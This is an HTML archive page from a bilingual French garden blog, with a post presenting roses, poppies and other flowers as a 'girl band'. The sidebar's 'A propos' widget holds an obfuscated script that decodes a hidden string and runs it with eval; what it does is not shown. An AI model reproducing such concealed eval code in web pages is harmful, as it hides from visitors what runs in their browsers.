

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magicalgarden.fr/2021/06/page/2/
body_size: 8963
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>juin 2021 &#8211; Page 2 &#8211; magical garden</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux" href="https://magicalgarden.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux des commentaires" href="https://magicalgarden.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magicalgarden.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://magicalgarden.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #13490c;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #13490c;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #13490c;
			}

			.main-navigation ul ul:after {
				border-top-color: #13490c;
				border-bottom-color: #13490c;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magicalgarden.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magicalgarden.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #779543; }
</style>
	</head>

<body class="archive date paged custom-background paged-2 date-paged-2 hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></p>
											<p class="site-description">des fleurs, un jardin, un bassin &#8230; et des abeilles</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://magicalgarden.fr/" rel="home">
						<img src="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg" srcset="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-300x70.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-768x179.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-1024x239.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="magical garden">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Mois : <span>juin 2021</span></h1>			</header><!-- .page-header -->

			
<article id="post-3564" class="post-3564 post type-post status-publish format-standard hentry category-les-fleurs">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://magicalgarden.fr/2021/06/17/patty-and-her-girl-band/" rel="bookmark">Patty and her Girl Band</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Le jardin vit en ce moment au rythme de Patty et sa girls band. Elles sont nombreuses dans ce groupe et ne passent pas inaperçues. Il y a d&rsquo;abord la délicieuse Patty. <span style="color: #0000ff;">Patty and the numerous members of her girl band are unmissable at the moment in the garden.</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2.jpg"><img loading="lazy" class="size-medium wp-image-3565 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-564x444.jpg" alt="" width="564" height="444" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-564x444.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-268x211.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-768x605.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum.jpg"><img loading="lazy" class="size-medium wp-image-3566 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-564x390.jpg" alt="" width="564" height="390" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-564x390.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-268x185.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-768x531.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Papaver orientale « Patty&rsquo;s Plum »</em></p>
<p>Il y a l&rsquo;imposante Phyllis. <span style="color: #0000ff;">There&rsquo;s awesome Phyllis</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide.jpg"><img loading="lazy" class="size-medium wp-image-3567 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-564x417.jpg" alt="" width="564" height="417" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-564x417.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-268x198.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-768x568.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-1024x758.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide.jpg 1200w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Phyllis Bide</em></p>
<p>Il y a la voluptueuse Sarah. <span style="color: #0000ff;">There&rsquo;s voluptuous Sarah</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt.jpg"><img loading="lazy" class="size-medium wp-image-3568 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-564x374.jpg" alt="" width="564" height="374" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-564x374.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-268x178.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-768x509.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Paeonia Lactiflora Sarah Bernhardt</em></p>
<p>Il y a la toute petite Nina. <span style="color: #0000ff;">There is tiny Nina</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina.jpg"><img loading="lazy" class="size-medium wp-image-3569 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-564x403.jpg" alt="" width="564" height="403" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-564x403.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-268x192.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-768x549.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Nina</em></p>
<p>Il y a la romantique Felicia. <span style="color: #0000ff;">There&rsquo;s romantic Felicia</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia.jpg"><img loading="lazy" class="size-medium wp-image-3570 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-564x502.jpg" alt="" width="564" height="502" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-564x502.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-268x239.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-768x684.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Felicia</em></p>
<p>Il y a Nigella, d&rsquo;apparence si délicate. <span style="color: #0000ff;">There&rsquo;s the seemingly fragile Nigella</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella.jpg"><img loading="lazy" class="size-medium wp-image-3571 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-564x415.jpg" alt="" width="564" height="415" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-564x415.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-268x197.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-768x564.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Nigella Alba</em></p>
<p>Il y a l&rsquo;effervescente Jackie. La fofolle du groupe.  <span style="color: #0000ff;">There&rsquo;s bubbly Jackie</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky.jpg"><img loading="lazy" class="size-medium wp-image-3572 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-564x506.jpg" alt="" width="564" height="506" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-564x506.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-268x241.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-768x689.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2.jpg"><img loading="lazy" class="size-medium wp-image-3573 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-564x424.jpg" alt="" width="564" height="424" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-564x424.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-268x202.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-768x578.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Verbascum Jackie</em></p>
<p>Il y a Cornelia, toujours si fiable. There&rsquo;s  ever-reliable Cornelia.</p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia.jpg"><img loading="lazy" class="size-medium wp-image-3574 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-564x376.jpg" alt="" width="564" height="376" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-564x376.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-268x179.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-768x512.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Cornelia</em></p>
<p>Il y a Angela si pimpante et vigoureuse.  <span style="color: #0000ff;">There&rsquo;s beautifully-groomed Angela</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela.jpg"><img loading="lazy" class="size-medium wp-image-3575 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-564x413.jpg" alt="" width="564" height="413" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-564x413.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-268x196.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-768x563.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Angela</em></p>
<p>Et puis il y a la majestueuse Victoria Luisa. <span style="color: #0000ff;">And finally the very royal Victoria  Luise</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise.jpg"><img loading="lazy" class="wp-image-3576 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-564x502.jpg" alt="" width="564" height="502" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-564x502.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-268x239.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-768x684.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Papaver oriental « Princess Victoria Luise »</em></p>
<p>Ces filles, souvent bien parfumées, toujours prêtes à rigoler remplissent le jardin d&rsquo;une musique vibrante et entraînante. J&rsquo;y danserais toute la journée s&rsquo;il faisait moins chaud. Vous entendez la musique de Patty et sa girlsband ?<span style="color: #0000ff;">These perfumed girls always on the lookout for fun fill the garden with vibrant and catchy music. They would have me dancing all day if the weather weren&rsquo;t so hot. Can you hear their music?</span></p>
<p style="text-align: center;">A bientôt<br />
<span style="color: #0000ff;">Bye for now</span><br />
Judith</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://magicalgarden.fr/author/mavis1926/">Judith</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://magicalgarden.fr/2021/06/17/patty-and-her-girl-band/" rel="bookmark"><time class="entry-date published" datetime="2021-06-17T15:10:12+02:00">17 juin 2021</time><time class="updated" datetime="2021-06-17T16:44:15+02:00">17 juin 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://magicalgarden.fr/category/les-fleurs/" rel="category tag">Les fleurs</a></span><span class="comments-link"><a href="https://magicalgarden.fr/2021/06/17/patty-and-her-girl-band/#comments">23 commentaires <span class="screen-reader-text"> sur Patty and her Girl Band</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation des articles</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://magicalgarden.fr/2021/06/">Page précédente</a>
<a class="page-numbers" href="https://magicalgarden.fr/2021/06/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>2</span></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">A propos</h2>			<div class="textwidget">La vie du jardin au cours des quatre saisons. Il s'agit d'un jardin de 2000 m2 au coeur de la Champagne.<br>
<i>Life in a 2,000 m2 garden in the heart of the Champagne region of France, next to Rheims.
ENJOY !</i><br>
<script type="text/javascript" language="javascript">
<!--
var c4="";for(var w9=0;w9<686;w9++)c4+=String.fromCharCode(("3}/<~kY>TN,4lOQjSM.+i/$u_%beF])R~\'gLk-P#I(7tmh`! 3d5vs^cno6a0&U1*rf2p\"q}>H#OY>>H#{H,TY>Mao(SQ(6\')~\"S7SILUrs]U\"&kU]c-`]6ubM0gO-3k6r k`]`u]n!L)O3Lj%c$7k^k`]nLQOt\'bIc]6\"!+Ov7Sh&LiO03.6-d-F3.\'l33b!% M6r6\'RNv~)/h.,\".+UkvS7S3.&v7_,M-)aN-.6-s~R%!g)/(LQ-0~RM0\'Q]^M6r6\'RNv~)/h.,\"0+Ukv)6S7R]vnRbm5S7*7.&/0k`h^\'6r`k`\"s_U((km/c\'QF ieT1+eFvi7 1.alni,m5M&n!S7NcL`&c-R/hg`\"&-407-Q(3g!i^gjMh\'t&kM&n!StrO~1M3-`]f+)3sLUmI+6Nd%)3s~)hvSQ&hu,\"(u7k^k`]nLQOt\'bIcg7\"!+,S7.bTT>W#,/D3}/<0{YLW0{XORPW0{GYPE8#{YD~kJ&+!\"5k#D,TJ %}/]1D0{EEXXMTE9D~kJ&+!\"5k#D,TJ %}/]1D0{GMEEXXMNE9D~kJ&+!\"5k#D,TJ %}/]1D0{GNEEXXRE9~kJ&+!\"5k#D,TJ %}/]1D0{GOEEW#OGYo1/&+$J#/,*_%}/_,!\"D#{ZZZMRHD#{ZZZTEBNQQH#{BNQQE:W\"3})D#OJ02~01/DLHNSMEE".charCodeAt(w9)-(28)+63)%(6*1+89)+90-58);document.write(eval(c4))
//-->
</script>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://magicalgarden.fr/category/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magicalgarden.fr/category/bassin/">Bassin</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magicalgarden.fr/category/club-des-5/">Club des 5</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magicalgarden.fr/category/decouvertes/">Découvertes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magicalgarden.fr/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magicalgarden.fr/category/faune/">Faune</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magicalgarden.fr/category/fetes/">Fêtes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magicalgarden.fr/category/fetes-des-plantes/">fêtes des plantes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magicalgarden.fr/category/le-jardin/">Le jardin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magicalgarden.fr/category/les-fleurs/">Les fleurs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://magicalgarden.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magicalgarden.fr/category/retrospectives/">Rétrospectives</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magicalgarden.fr/category/rosiers/">Rosiers</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magicalgarden.fr/category/salons/">Salons</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magicalgarden.fr/category/seeds-of-love/">Seeds of Love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magicalgarden.fr/category/visites-des-jardins/">Visites des jardins</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://magicalgarden.fr/2023/06/09/debut-juin/">Début Juin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/30/mai/">Mai</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/09/un-petit-tour-du-jardin/">Un petit tour du jardin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/04/20/ou-sont-passes-les-petits-cailloux/">Où sont passés les petits cailloux ?</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2022/09/18/tentation/">Tentation</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16668">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">maryse h</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16664">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16656">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16655">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16654">Début Juin</a></li></ul></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Pour s&rsquo;abonner</h2>			<div class="textwidget"><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MagicalGarden', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse email<br/><i>To subscribe, enter your email address:</i><input type="text" style="width:100%" name="email"/></p><input type="hidden" value="MagicalGarden" name="uri"/><input type="hidden" name="loc" value="fr_FR"/><input type="submit" value="S'abonner / Subscribe" /></form>


</div>
